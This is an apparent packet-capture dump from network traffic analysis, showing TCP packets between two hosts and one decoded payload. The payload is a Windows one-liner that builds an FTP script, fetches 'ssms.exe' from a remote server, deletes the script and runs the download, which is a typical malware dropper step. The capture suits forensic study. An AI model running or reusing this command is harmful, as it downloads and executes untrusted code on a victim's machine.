 42 3.444956 98.114.205.102 192.150.11.111 1957 TCP 177 xiip > unix-status [PSH, ACK] Seq=1 Ack=2 Win=64239 Len=123
43 3.444971 192.150.11.111 98.114.205.102 1924 TCP 54 unix-status > xiip [ACK] Seq=2 Ack=124 Win=5840 Len=0
44 3.944177 98.114.205.102 192.150.11.111 1957 TCP 64 xiip > unix-status [PSH, ACK] Seq=124 Ack=2 Win=64239 Len=10
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
Window size value: 64239
[Calculated window size: 64239]
[Window size scaling factor: -2 (no window scaling used)]
Checksum: 0xf559 [validation disabled]
[SEQ/ACK analysis]
Data (123 bytes)
Data: 6563686f206f70656e20302e302e302e302038383834203e...
Text: echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe\r\n
[Length: 123]